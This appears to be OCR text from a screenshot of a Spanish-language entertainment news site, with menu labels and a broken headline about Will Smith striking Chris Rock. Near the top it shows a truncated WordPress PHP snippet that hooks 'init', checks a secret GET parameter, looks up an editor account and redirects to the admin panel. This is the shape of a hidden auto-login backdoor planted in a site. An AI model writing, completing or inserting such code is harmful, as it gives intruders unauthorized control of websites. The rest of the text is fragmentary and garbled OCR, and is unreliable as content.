
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
ALL POSTS T
621
VIRALMANIA
MUSICMAN
¿Por qué Will Smith
El gr
golpeó a Chris Rock en la
“Enca